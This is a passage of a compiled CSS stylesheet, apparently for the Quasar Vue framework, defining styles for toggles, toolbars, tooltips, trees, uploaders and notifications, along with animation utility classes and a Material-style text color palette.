    transform: scale3d(0, 0, 1);
    transition: transform 0.22s cubic-bezier(0, 0, 0.2, 1)
}

body.desktop .q-toggle:not(.disabled):focus .q-toggle__thumb:before, body.desktop .q-toggle:not(.disabled):hover .q-toggle__thumb:before {
    transform: scale3d(2, 2, 1)
}

body.desktop .q-toggle--dense:not(.disabled):focus .q-toggle__thumb:before, body.desktop .q-toggle--dense:not(.disabled):hover .q-toggle__thumb:before {
    transform: scale3d(1.5, 1.5, 1)
}

.q-toolbar {
    position: relative;
    padding: 0 12px;
    min-height: 50px;
    width: 100%
}

.q-toolbar--inset {
    padding-left: 58px
}

.q-toolbar .q-avatar {
    font-size: 38px
}

.q-toolbar__title {
    flex: 1 1 0%;
    min-width: 1px;
    max-width: 100%;
    font-size: 21px;
    font-weight: 400;
    letter-spacing: 0.01em;
    padding: 0 12px
}

.q-toolbar__title:first-child {
    padding-left: 0
}

.q-toolbar__title:last-child {
    padding-right: 0
}

.q-tooltip--style {
    font-size: 10px;
    color: #fafafa;
    background: #757575;
    border-radius: 4px;
    text-transform: none;
    font-weight: 400
}

.q-tooltip {
    z-index: 9000;
    position: fixed !important;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 6px 10px
}

@media (max-width: 599px) {
    .q-tooltip {
        font-size: 14px;
        padding: 8px 16px
    }
}

.q-tree {
    position: relative;
    color: #9e9e9e
}

.q-tree__node {
    padding: 0 0 3px 22px
}

.q-tree__node:after {
    content: "";
    position: absolute;
    top: -3px;
    bottom: 0;
    width: 2px;
    right: auto;
    left: -13px;
    border-left: 1px solid currentColor
}

.q-tree__node:last-child:after {
    display: none
}

.q-tree__node--disabled {
    pointer-events: none
}

.q-tree__node--disabled .disabled {
    opacity: 1 !important
}

.q-tree__node--disabled > .disabled, .q-tree__node--disabled > div, .q-tree__node--disabled > i {
    opacity: 0.6 !important
}

.q-tree__node--disabled > .disabled .q-tree__node--disabled > .disabled, .q-tree__node--disabled > .disabled .q-tree__node--disabled > div, .q-tree__node--disabled > .disabled .q-tree__node--disabled > i, .q-tree__node--disabled > div .q-tree__node--disabled > .disabled, .q-tree__node--disabled > div .q-tree__node--disabled > div, .q-tree__node--disabled > div .q-tree__node--disabled > i, .q-tree__node--disabled > i .q-tree__node--disabled > .disabled, .q-tree__node--disabled > i .q-tree__node--disabled > div, .q-tree__node--disabled > i .q-tree__node--disabled > i {
    opacity: 1 !important
}

.q-tree__node-header:before {
    content: "";
    position: absolute;
    top: -3px;
    bottom: 50%;
    width: 35px;
    left: -35px;
    border-left: 1px solid currentColor;
    border-bottom: 1px solid currentColor
}

.q-tree__children {
    padding-left: 25px
}

.q-tree__node-body {
    padding: 5px 0 8px 5px
}

.q-tree__node--parent {
    padding-left: 2px
}

.q-tree__node--parent > .q-tree__node-header:before {
    width: 15px;
    left: -15px
}

.q-tree__node--parent > .q-tree__node-collapsible > .q-tree__node-body {
    padding: 5px 0 8px 27px
}

.q-tree__node--parent > .q-tree__node-collapsible > .q-tree__node-body:after {
    content: "";
    position: absolute;
    top: 0;
    width: 2px;
    height: 100%;
    right: auto;
    left: 12px;
    border-left: 1px solid currentColor;
    bottom: 50px
}

.q-tree__node--link {
    cursor: pointer
}

.q-tree__node-header {
    padding: 4px;
    margin-top: 3px;
    border-radius: 4px;
    outline: 0
}

.q-tree__node-header-content {
    color: #000;
    transition: color 0.3s
}

.q-tree__node--selected .q-tree__node-header-content {
    color: #9e9e9e
}

.q-tree__icon, .q-tree__node-header-content .q-icon, .q-tree__spinner {
    font-size: 21px
}

.q-tree__img {
    height: 42px
}

.q-tree__avatar, .q-tree__node-header-content .q-avatar {
    font-size: 28px;
    border-radius: 50%;
    width: 28px;
    height: 28px
}

.q-tree__arrow, .q-tree__spinner {
    font-size: 16px
}

.q-tree__arrow {
    transition: transform 0.3s
}

.q-tree__arrow--rotate {
    transform: rotate3d(0, 0, 1, 90deg)
}

.q-tree > .q-tree__node {
    padding: 0
}

.q-tree > .q-tree__node:after, .q-tree > .q-tree__node > .q-tree__node-header:before {
    display: none
}

.q-tree > .q-tree__node--child > .q-tree__node-header {
    padding-left: 24px
}

.q-tree--dark .q-tree__node-header-content {
    color: #fff
}

.q-tree--no-connectors .q-tree__node-body:after, .q-tree--no-connectors .q-tree__node-header:before, .q-tree--no-connectors .q-tree__node:after {
    display: none !important
}

[dir=rtl] .q-tree__arrow {
    transform: rotate3d(0, 0, 1, 180deg)
}

[dir=rtl] .q-tree__arrow--rotate {
    transform: rotate3d(0, 0, 1, 90deg)
}

.q-uploader {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    vertical-align: top;
    background: #fff;
    position: relative;
    width: 320px;
    max-height: 320px
}

.q-uploader--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-uploader__input {
    opacity: 0;
    width: 100%;
    height: 100%;
    cursor: pointer !important;
    z-index: 1
}

.q-uploader__input::-webkit-file-upload-button {
    cursor: pointer
}

.q-uploader__file:before, .q-uploader__header:before {
    content: "";
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none;
    background: currentColor;
    opacity: 0.04
}

.q-uploader__header {
    position: relative;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    width: 100%
}

.q-uploader__spinner {
    font-size: 24px;
    margin-right: 4px
}

.q-uploader__header-content {
    padding: 8px
}

.q-uploader__dnd {
    outline: 1px dashed currentColor;
    outline-offset: -4px;
    background: hsla(0, 0%, 100%, 0.6)
}

.q-uploader__overlay {
    font-size: 36px;
    color: #000;
    background-color: hsla(0, 0%, 100%, 0.6)
}

.q-uploader__list {
    position: relative;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit;
    padding: 8px;
    min-height: 60px;
    flex: 1 1 auto
}

.q-uploader__file {
    border-radius: 4px 4px 0 0;
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-uploader__file .q-circular-progress {
    font-size: 24px
}

.q-uploader__file--img {
    color: #fff;
    height: 200px;
    min-width: 200px;
    background-position: 50% 50%;
    background-size: cover;
    background-repeat: no-repeat
}

.q-uploader__file--img:before {
    content: none
}

.q-uploader__file--img .q-circular-progress {
    color: #fff
}

.q-uploader__file--img .q-uploader__file-header {
    padding-bottom: 24px;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.7) 20%, hsla(0, 0%, 100%, 0))
}

.q-uploader__file + .q-uploader__file {
    margin-top: 8px
}

.q-uploader__file-header {
    position: relative;
    padding: 4px 8px;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-uploader__file-header-content {
    padding-right: 8px
}

.q-uploader__file-status {
    font-size: 24px;
    margin-right: 4px
}

.q-uploader__title {
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    word-break: break-word
}

.q-uploader__subtitle {
    font-size: 12px;
    line-height: 18px
}

.q-uploader--disable .q-uploader__header, .q-uploader--disable .q-uploader__list {
    pointer-events: none
}

.q-uploader--dark, .q-uploader--dark .q-uploader__file {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-uploader--dark .q-uploader__dnd, .q-uploader--dark .q-uploader__overlay {
    background: hsla(0, 0%, 100%, 0.3)
}

.q-uploader--dark .q-uploader__overlay {
    color: #fff
}

.q-video {
    position: relative;
    overflow: hidden;
    border-radius: inherit
}

.q-video embed, .q-video iframe, .q-video object {
    width: 100%;
    height: 100%
}

.q-video--responsive {
    height: 0
}

.q-video--responsive embed, .q-video--responsive iframe, .q-video--responsive object {
    position: absolute;
    top: 0;
    left: 0
}

.q-virtual-scroll:focus {
    outline: 0
}

.q-virtual-scroll__content {
    outline: none
}

.q-virtual-scroll__content * {
    overflow-anchor: none
}

.q-virtual-scroll__padding {
    background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0) 20%, hsla(0, 0%, 50.2%, 0.03) 0, hsla(0, 0%, 50.2%, 0.08) 50%, hsla(0, 0%, 50.2%, 0.03) 80%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0));
    background-size: 100% 50px;
    background-size: var(--q-virtual-scroll-item-width, 100%) var(--q-virtual-scroll-item-height, 50px)
}

.q-table .q-virtual-scroll__padding tr {
    height: 0 !important
}

.q-table .q-virtual-scroll__padding td {
    padding: 0 !important
}

.q-virtual-scroll--horizontal {
    align-items: stretch
}

.q-virtual-scroll--horizontal, .q-virtual-scroll--horizontal .q-virtual-scroll__content {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap
}

.q-virtual-scroll--horizontal .q-virtual-scroll__content, .q-virtual-scroll--horizontal .q-virtual-scroll__content > *, .q-virtual-scroll--horizontal .q-virtual-scroll__padding {
    flex: 0 0 auto
}

.q-virtual-scroll--horizontal .q-virtual-scroll__padding {
    background: linear-gradient(270deg, hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, 0) 20%, hsla(0, 0%, 50.2%, 0.03) 0, hsla(0, 0%, 50.2%, 0.08) 50%, hsla(0, 0%, 50.2%, 0.03) 80%, hsla(0, 0%, 100%, 0) 0, hsla(0, 0%, 100%, 0));
    background-size: 50px 100%;
    background-size: var(--q-virtual-scroll-item-width, 50px) var(--q-virtual-scroll-item-height, 100%)
}

.q-ripple {
    width: 100%;
    height: 100%;
    border-radius: inherit;
    z-index: 0;
    overflow: hidden;
    contain: strict
}

.q-ripple, .q-ripple__inner {
    position: absolute;
    top: 0;
    left: 0;
    color: inherit;
    pointer-events: none
}

.q-ripple__inner {
    opacity: 0;
    border-radius: 50%;
    background: currentColor;
    will-change: transform, opacity
}

.q-ripple__inner--enter {
    transition: transform 0.225s cubic-bezier(0.4, 0, 0.2, 1), opacity 0.1s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-ripple__inner--leave {
    transition: opacity 0.25s cubic-bezier(0.4, 0, 0.2, 1)
}

.q-morph--internal, .q-morph--invisible {
    opacity: 0 !important;
    pointer-events: none !important;
    position: fixed !important;
    right: 200vw !important;
    bottom: 200vh !important
}

.q-loading {
    color: #000;
    position: fixed !important
}

.q-loading:before {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: currentColor;
    opacity: 0.5;
    z-index: -1
}

.q-loading > div {
    margin: 40px 20px 0;
    max-width: 450px;
    text-align: center
}

.q-notifications__list {
    z-index: 9500;
    pointer-events: none;
    left: 0;
    right: 0;
    margin-bottom: 10px;
    position: relative
}

.q-notifications__list--center {
    top: 0;
    bottom: 0
}

.q-notifications__list--top {
    top: 0
}

.q-notifications__list--bottom {
    bottom: 0
}

body.q-ios-padding .q-notifications__list--center, body.q-ios-padding .q-notifications__list--top {
    top: 20px;
    top: env(safe-area-inset-top)
}

body.q-ios-padding .q-notifications__list--bottom, body.q-ios-padding .q-notifications__list--center {
    bottom: env(safe-area-inset-bottom)
}

.q-notification {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    pointer-events: all;
    display: inline-flex;
    margin: 10px 10px 0;
    transition: transform 1s, opacity 1s;
    z-index: 9500;
    flex-shrink: 0;
    max-width: 95vw;
    background: #323232;
    color: #fff;
    font-size: 14px
}

.q-notification__icon {
    font-size: 24px;
    margin-right: 16px;
    flex: 0 0 1em
}

.q-notification__avatar, .q-notification__spinner {
    font-size: 32px;
    margin-right: 8px
}

.q-notification__message {
    padding: 8px 0
}

.q-notification__caption {
    font-size: 0.9em;
    opacity: 0.7
}

.q-notification__actions {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-notification__badge {
    -webkit-animation: q-notif-badge 0.42s;
    animation: q-notif-badge 0.42s;
    padding: 4px 8px;
    position: absolute;
    background: #c10015;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12);
    background-color: #c10015;
    background-color: var(--q-color-negative);
    color: #fff;
    border-radius: 4px;
    font-size: 12px;
    line-height: 12px
}

.q-notification__badge--top-left, .q-notification__badge--top-right {
    top: -6px
}

.q-notification__badge--bottom-left, .q-notification__badge--bottom-right {
    bottom: -6px
}

.q-notification__badge--bottom-left, .q-notification__badge--top-left {
    left: -22px
}

.q-notification__badge--bottom-right, .q-notification__badge--top-right {
    right: -22px
}

.q-notification__progress {
    z-index: -1;
    position: absolute;
    height: 3px;
    bottom: 0;
    left: -10px;
    right: -10px;
    -webkit-animation: q-notif-progress linear;
    animation: q-notif-progress linear;
    background: currentColor;
    opacity: 0.3;
    border-radius: 4px 4px 0 0;
    transform-origin: 0 50%;
    transform: scaleX(0)
}

.q-notification--standard {
    padding: 0 16px;
    min-height: 48px
}

.q-notification--standard .q-notification__actions {
    padding: 6px 0 6px 8px;
    margin-right: -8px
}

.q-notification--multi-line {
    min-height: 68px;
    padding: 8px 16px
}

.q-notification--multi-line .q-notification__badge--top-left, .q-notification--multi-line .q-notification__badge--top-right {
    top: -15px
}

.q-notification--multi-line .q-notification__badge--bottom-left, .q-notification--multi-line .q-notification__badge--bottom-right {
    bottom: -15px
}

.q-notification--multi-line .q-notification__progress {
    bottom: -8px
}

.q-notification--multi-line .q-notification__actions {
    padding: 0
}

.q-notification--multi-line .q-notification__actions--with-media {
    padding-left: 25px
}

.q-notification--top-enter, .q-notification--top-leave-to, .q-notification--top-left-enter, .q-notification--top-left-leave-to, .q-notification--top-right-enter, .q-notification--top-right-leave-to {
    opacity: 0;
    transform: translateY(-50px);
    z-index: 9499
}

.q-notification--center-enter, .q-notification--center-leave-to, .q-notification--left-enter, .q-notification--left-leave-to, .q-notification--right-enter, .q-notification--right-leave-to {
    opacity: 0;
    transform: rotateX(90deg);
    z-index: 9499
}

.q-notification--bottom-enter, .q-notification--bottom-leave-to, .q-notification--bottom-left-enter, .q-notification--bottom-left-leave-to, .q-notification--bottom-right-enter, .q-notification--bottom-right-leave-to {
    opacity: 0;
    transform: translateY(50px);
    z-index: 9499
}

.q-notification--bottom-leave-active, .q-notification--bottom-left-leave-active, .q-notification--bottom-right-leave-active, .q-notification--center-leave-active, .q-notification--left-leave-active, .q-notification--right-leave-active, .q-notification--top-leave-active, .q-notification--top-left-leave-active, .q-notification--top-right-leave-active {
    position: absolute;
    z-index: 9499;
    margin-left: 0;
    margin-right: 0
}

.q-notification--center-leave-active, .q-notification--top-leave-active {
    top: 0
}

.q-notification--bottom-leave-active, .q-notification--bottom-left-leave-active, .q-notification--bottom-right-leave-active {
    bottom: 0
}

@media (min-width: 600px) {
    .q-notification {
        max-width: 65vw
    }
}

:root {
    --animate-duration: 0.3s;
    --animate-delay: 0.3s;
    --animate-repeat: 1
}

.animated {
    -webkit-animation-duration: var(--animate-duration);
    animation-duration: var(--animate-duration);
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s
}

.animated.repeat-1 {
    -webkit-animation-iteration-count: var(--animate-repeat);
    animation-iteration-count: var(--animate-repeat)
}

.animated.repeat-2 {
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 2);
    animation-iteration-count: calc(var(--animate-repeat) * 2)
}

.animated.repeat-3 {
    -webkit-animation-iteration-count: calc(var(--animate-repeat) * 3);
    animation-iteration-count: calc(var(--animate-repeat) * 3)
}

.animated.delay-1s {
    -webkit-animation-delay: var(--animate-delay);
    animation-delay: var(--animate-delay)
}

.animated.delay-2s {
    -webkit-animation-delay: calc(var(--animate-delay) * 2);
    animation-delay: calc(var(--animate-delay) * 2)
}

.animated.delay-3s {
    -webkit-animation-delay: calc(var(--animate-delay) * 3);
    animation-delay: calc(var(--animate-delay) * 3)
}

.animated.delay-4s {
    -webkit-animation-delay: calc(var(--animate-delay) * 4);
    animation-delay: calc(var(--animate-delay) * 4)
}

.animated.delay-5s {
    -webkit-animation-delay: calc(var(--animate-delay) * 5);
    animation-delay: calc(var(--animate-delay) * 5)
}

.animated.faster {
    -webkit-animation-duration: calc(var(--animate-duration) / 2);
    animation-duration: calc(var(--animate-duration) / 2)
}

.animated.fast {
    -webkit-animation-duration: calc(var(--animate-duration) * 0.8);
    animation-duration: calc(var(--animate-duration) * 0.8)
}

.animated.slow {
    -webkit-animation-duration: calc(var(--animate-duration) * 2);
    animation-duration: calc(var(--animate-duration) * 2)
}

.animated.slower {
    -webkit-animation-duration: calc(var(--animate-duration) * 3);
    animation-duration: calc(var(--animate-duration) * 3)
}

@media (prefers-reduced-motion: reduce), print {
    .animated {
        -webkit-animation-duration: 1ms !important;
        animation-duration: 1ms !important;
        transition-duration: 1ms !important;
        -webkit-animation-iteration-count: 1 !important;
        animation-iteration-count: 1 !important
    }

    .animated[class*=Out] {
        opacity: 0
    }
}

.q-animate--scale {
    -webkit-animation: q-scale 0.15s;
    animation: q-scale 0.15s;
    -webkit-animation-timing-function: cubic-bezier(0.25, 0.8, 0.25, 1);
    animation-timing-function: cubic-bezier(0.25, 0.8, 0.25, 1)
}

.q-animate--fade {
    -webkit-animation: q-fade 0.2s;
    animation: q-fade 0.2s
}

:root {
    --q-color-primary: #1976d2;
    --q-color-secondary: #26a69a;
    --q-color-accent: #9c27b0;
    --q-color-positive: #21ba45;
    --q-color-negative: #c10015;
    --q-color-info: #31ccec;
    --q-color-warning: #f2c037;
    --q-color-dark: #1d1d1d
}

.text-dark {
    color: #1d1d1d !important;
    color: var(--q-color-dark) !important
}

.bg-dark {
    background: #1d1d1d !important;
    background: var(--q-color-dark) !important
}

.text-primary {
    color: #1976d2 !important;
    color: var(--q-color-primary) !important
}

.bg-primary {
    background: #1976d2 !important;
    background: var(--q-color-primary) !important
}

.text-secondary {
    color: #26a69a !important;
    color: var(--q-color-secondary) !important
}

.bg-secondary {
    background: #26a69a !important;
    background: var(--q-color-secondary) !important
}

.text-accent {
    color: #9c27b0 !important;
    color: var(--q-color-accent) !important
}

.bg-accent {
    background: #9c27b0 !important;
    background: var(--q-color-accent) !important
}

.text-positive {
    color: #21ba45 !important;
    color: var(--q-color-positive) !important
}

.bg-positive {
    background: #21ba45 !important;
    background: var(--q-color-positive) !important
}

.text-negative {
    color: #c10015 !important;
    color: var(--q-color-negative) !important
}

.bg-negative {
    background: #c10015 !important;
    background: var(--q-color-negative) !important
}

.text-info {
    color: #31ccec !important;
    color: var(--q-color-info) !important
}

.bg-info {
    background: #31ccec !important;
    background: var(--q-color-info) !important
}

.text-warning {
    color: #f2c037 !important;
    color: var(--q-color-warning) !important
}

.bg-warning {
    background: #f2c037 !important;
    background: var(--q-color-warning) !important
}

.text-white {
    color: #fff !important
}

.bg-white {
    background: #fff !important
}

.text-black {
    color: #000 !important
}

.bg-black {
    background: #000 !important
}

.text-transparent {
    color: transparent !important
}

.bg-transparent {
    background: transparent !important
}

.text-separator {
    color: rgba(0, 0, 0, 0.12) !important
}

.bg-separator {
    background: rgba(0, 0, 0, 0.12) !important
}

.text-dark-separator {
    color: hsla(0, 0%, 100%, 0.28) !important
}

.bg-dark-separator {
    background: hsla(0, 0%, 100%, 0.28) !important
}

.text-red {
    color: #f44336 !important
}

.text-red-1 {
    color: #ffebee !important
}

.text-red-2 {
    color: #ffcdd2 !important
}

.text-red-3 {
    color: #ef9a9a !important
}

.text-red-4 {
    color: #e57373 !important
}

.text-red-5 {
    color: #ef5350 !important
}

.text-red-6 {
    color: #f44336 !important
}

.text-red-7 {
    color: #e53935 !important
}

.text-red-8 {
    color: #d32f2f !important
}

.text-red-9 {
    color: #c62828 !important
}

.text-red-10 {
    color: #b71c1c !important
}

.text-red-11 {
    color: #ff8a80 !important
}

.text-red-12 {
    color: #ff5252 !important
}

.text-red-13 {
    color: #ff1744 !important
}

.text-red-14 {
    color: #d50000 !important
}

.text-pink {
    color: #e91e63 !important
}

.text-pink-1 {
    color: #fce4ec !important
}

.text-pink-2 {
    color: #f8bbd0 !important
}

.text-pink-3 {
    color: #f48fb1 !important
}

.text-pink-4 {
    color: #f06292 !important
}

.text-pink-5 {
    color: #ec407a !important
}

.text-pink-6 {
    color: #e91e63 !important
}

.text-pink-7 {
    color: #d81b60 !important
}

.text-pink-8 {
    color: #c2185b !important
}

.text-pink-9 {
    color: #ad1457 !important
}

.text-pink-10 {
    color: #880e4f !important
}

.text-pink-11 {
    color: #ff80ab !important
}

.text-pink-12 {
    color: #ff4081 !important
}

.text-pink-13 {
    color: #f50057 !important
}

.text-pink-14 {
    color: #c51162 !important
}

.text-purple {
    color: #9c27b0 !important
}

.text-purple-1 {
    color: #f3e5f5 !important
}

.text-purple-2 {
    color: #e1bee7 !important
}

.text-purple-3 {
    color: #ce93d8 !important
}

.text-purple-4 {
    color: #ba68c8 !important
}

.text-purple-5 {
    color: #ab47bc !important
}

.text-purple-6 {
    color: #9c27b0 !important
}

.text-purple-7 {
    color: #8e24aa !important
}

.text-purple-8 {
    color: #7b1fa2 !important
}

.text-purple-9 {
    color: #6a1b9a !important
}

.text-purple-10 {
    color: #4a148c !important
}

.text-purple-11 {
    color: #ea80fc !important
}

.text-purple-12 {
    color: #e040fb !important
}

.text-purple-13 {
    color: #d500f9 !important
}

.text-purple-14 {
    color: #a0f !important
}

.text-deep-purple {
    color: #673ab7 !important
}

.text-deep-purple-1 {
    color: #ede7f6 !important
}

.text-deep-purple-2 {
    color: #d1c4e9 !important
}

.text-deep-purple-3 {
    color: #b39ddb !important
}

.text-deep-purple-4 {
    color: #9575cd !important
}

.text-deep-purple-5 {
    color: #7e57c2 !important
}

.text-deep-purple-6 {
    color: #673ab7 !important
}

.text-deep-purple-7 {
    color: #5e35b1 !important
}

.text-deep-purple-8 {
    color: #512da8 !important
}

.text-deep-purple-9 {
    color: #4527a0 !important
}

.text-deep-purple-10 {
    color: #311b92 !important
}

.text-deep-purple-11 {
    color: #b388ff !important
}

.text-deep-purple-12 {
    color: #7c4dff !important
}

.text-deep-purple-13 {
    color: #651fff !important
}

.text-deep-purple-14 {
    color: #6200ea !important
}

.text-indigo {
    color: #3f51b5 !important
}

.text-indigo-1 {
    color: #e8eaf6 !important
}

.text-indigo-2 {
    color: #c5cae9 !important
}

.text-indigo-3 {
    color: #9fa8da !important
}

.text-indigo-4 {
    color: #7986cb !important
}

.text-indigo-5 {
    color: #5c6bc0 !important
}

.text-indigo-6 {
    color: #3f51b5 !important
}

.text-indigo-7 {
    color: #3949ab !important
}

.text-indigo-8 {
    color: #303f9f !important
}

.text-indigo-9 {
    color: #283593 !important
}

.text-indigo-10 {
    color: #1a237e !important
}

.text-indigo-11 {
    color: #8c9eff !important
}

.text-indigo-12 {
    color: #536dfe !important
}

.text-indigo-13 {
    color: #3d5afe !important
}

.text-indigo-14 {
    color: #304ffe !important
}

.text-blue {
    color: #2196f3 !important
}

.text-blue-1 {
    color: #e3f2fd !important
}

.text-blue-2 {
    color: #bbdefb !important
}

.text-blue-3 {
    color: #90caf9 !important
}

.text-blue-4 {
    color: #64b5f6 !important
}

.text-blue-5 {
    color: #42a5f5 !important
}

.text-blue-6 {
    color: #2196f3 !important
}

.text-blue-7 {
    color: #1e88e5 !important
}

.text-blue-8 {
    color: #1976d2 !important
}

.text-blue-9 {
    color: #1565c0 !important
}

.text-blue-10 {
    color: #0d47a1 !important
}

.text-blue-11 {
    color: #82b1ff !important
}

.text-blue-12 {
    color: #448aff !important
}

.text-blue-13 {
    color: #2979ff !important
}

.text-blue-14 {
    color: #2962ff !important
}

.text-light-blue {
    color: #03a9f4 !important
}

.text-light-blue-1 {
    color: #e1f5fe !important
}

.text-light-blue-2 {
    color: #b3e5fc !important
}

.text-light-blue-3 {
    color: #81d4fa !important
}

.text-light-blue-4 {
    color: #4fc3f7 !important
}

.text-light-blue-5 {
    color: #29b6f6 !important
}

.text-light-blue-6 {
    color: #03a9f4 !important
}

.text-light-blue-7 {
    color: #039be5 !important
}

.text-light-blue-8 {
    color: #0288d1 !important
}

.text-light-blue-9 {
    color: #0277bd !important
}

.text-light-blue-10 {
    color: #01579b !important
}

.text-light-blue-11 {
    color: #80d8ff !important
}

.text-light-blue-12 {
    color: #40c4ff !important
}

.text-light-blue-13 {
    color: #00b0ff !important
}

.text-light-blue-14 {
    color: #0091ea !important
}

.text-cyan {
    color: #00bcd4 !important
}

.text-cyan-1 {
    color: #e0f7fa !important
}

.text-cyan-2 {
    color: #b2ebf2 !important
}

.text-cyan-3 {
    color: #80deea !important
}

.text-cyan-4 {
    color: #4dd0e1 !important
}

.text-cyan-5 {
    color: #26c6da !important
}

.text-cyan-6 {
    color: #00bcd4 !important
}

.text-cyan-7 {
    color: #00acc1 !important
}

.text-cyan-8 {
    color: #0097a7 !important
}

.text-cyan-9 {
    color: #00838f !important
}

.text-cyan-10 {
    color: #006064 !important
}

.text-cyan-11 {
    color: #84ffff !important
}

.text-cyan-12 {
    color: #18ffff !important
}

.text-cyan-13 {
    color: #00e5ff !important
}

.text-cyan-14 {
    color: #00b8d4 !important
}

.text-teal {
    color: #009688 !important
}

.text-teal-1 {
    color: #e0f2f1 !important
}

.text-teal-2 {
    color: #b2dfdb !important
}

.text-teal-3 {
    color: #80cbc4 !important
}

.text-teal-4 {
    color: #4db6ac !important
}

.text-teal-5 {
    color: #26a69a !important
}

.text-teal-6 {
    color: #009688 !important
}

.text-teal-7 {
    color: #00897b !important
}

.text-teal-8 {
    color: #00796b !important
}

.text-teal-9 {
    color: #00695c !important
}

.text-teal-10 {
    color: #004d40 !important
}

.text-teal-11 {
    color: #a7ffeb !important
}

.text-teal-12 {
    color: #64ffda !important
}

.text-teal-13 {
    color: #1de9b6 !important
}

.text-teal-14 {
    color: #00bfa5 !important
}

.text-green {
    color: #4caf50 !important
}

.text-green-1 {
    color: #e8f5e9 !important
}

.text-green-2 {
    color: #c8e6c9 !important
}

.text-green-3 {
    color: #a5d6a7 !important
}

.text-green-4 {
    color: #81c784 !important
}

.text-green-5 {
    color: #66bb6a !important
}

.text-green-6 {
    color: #4caf50 !important
}

.text-green-7 {
    color: #43a047 !important
}

.text-green-8 {
    color: #388e3c !important
}

.text-green-9 {
    color: #2e7d32 !important
}

.text-green-10 {
    color: #1b5e20 !important
}

.text-green-11 {
    color: #b9f6ca !important
}

.text-green-12 {
    color: #69f0ae !important
}

.text-green-13 {
    color: #00e676 !important
}

.text-green-14 {
    color: #00c853 !important
}

.text-light-green {
    color: #8bc34a !important
}

.text-light-green-1 {
    color: #f1f8e9 !important
}

.text-light-green-2 {
    color: #dcedc8 !important
}

.text-light-green-3 {
    color: #c5e1a5 !important
}

.text-light-green-4 {
    color: #aed581 !important
}

.text-light-green-5 {
    color: #9ccc65 !important
}

.text-light-green-6 {
    color: #8bc34a !important
}

.text-light-green-7 {
    color: #7cb342 !important
}

.text-light-green-8 {
    color: #689f38 !important
}

.text-light-green-9 {
    color: #558b2f !important
}

.text-light-green-10 {
    color: #33691e !important
}

.text-light-green-11 {
    color: #ccff90 !important
}

.text-light-green-12 {
    color: #b2ff59 !important
}

.text-light-green-13 {
    color: #76ff03 !important
}

.text-light-green-14 {
    color: #64dd17 !important
}

.text-lime {
    color: #cddc39 !important
}

.text-lime-1 {
    color: #f9fbe7 !important
}

.text-lime-2 {
    color: #f0f4c3 !important
}

.text-lime-3 {
    color: #e6ee9c !important
}

.text-lime-4 {
    color: #dce775 !important
}

.text-lime-5 {
    color: #d4e157 !important
}

.text-lime-6 {
    color: #cddc39 !important
}

.text-lime-7 {
    color: #c0ca33 !important
}

.text-lime-8 {
    color: #afb42b !important
}

.text-lime-9 {
    color: #9e9d24 !important
}

.text-lime-10 {
    color: #827717 !important
}

.text-lime-11 {
    color: #f4ff81 !important
}

.text-lime-12 {
    color: #eeff41 !important
}

.text-lime-13 {
    color: #c6ff00 !important
}

.text-lime-14 {
    color: #aeea00 !important
}

.text-yellow {
    color: #ffeb3b !important
}

.text-yellow-1 {
    color: #fffde7 !important
}

.text-yellow-2 {
    color: #fff9c4 !important
}

.text-yellow-3 {
    color: #fff59d !important
}

.text-yellow-4 {
    color: #fff176 !important
}

.text-yellow-5 {
    color: #ffee58 !important
}

.text-yellow-6 {
    color: #ffeb3b !important
}

.text-yellow-7 {
    color: #fdd835 !important
}

.text-yellow-8 {
    color: #fbc02d !important
}

.text-yellow-9 {
    color: #f9a825 !important
}

.text-yellow-10 {
    color: #f57f17 !important
}

.text-yellow-11 {
    color: #ffff8d !important
}

.text-yellow-12 {
    color: #ff0 !important
}

.text-yellow-13 {
    color: #ffea00 !important
}

.text-yellow-14 {
    color: #ffd600 !important
}

.text-amber {
    color: #ffc107 !important
}

.text-amber-1 {
    color: #fff8e1 !important
}

.text-amber-2 {
    color: #ffecb3 !important
}

.text-amber-3 {
    color: #ffe082 !important
}

.text-amber-4 {
    color: #ffd54f !important
}

.text-amber-5 {
    color: #ffca28 !important
}

.text-amber-6 {
    color: #ffc107 !important
}

.text-amber-7 {
    color: #ffb300 !important
}

.text-amber-8 {
    color: #ffa000 !important
}

.text-amber-9 {
    color: #ff8f00 !important
}

.text-amber-10 {
    color: #ff6f00 !important
}

.text-amber-11 {
    color: #ffe57f !important
}

.text-amber-12 {
    color: #ffd740 !important
}

.text-amber-13 {
    color: #ffc400 !important
}

.text-amber-14 {
    color: #ffab00 !important
}

.text-orange {
    color: #ff9800 !important
}

.text-orange-1 {
    color: #fff3e0 !important
}

.text-orange-2 {
    color: #ffe0b2 !important
}

.text-orange-3 {
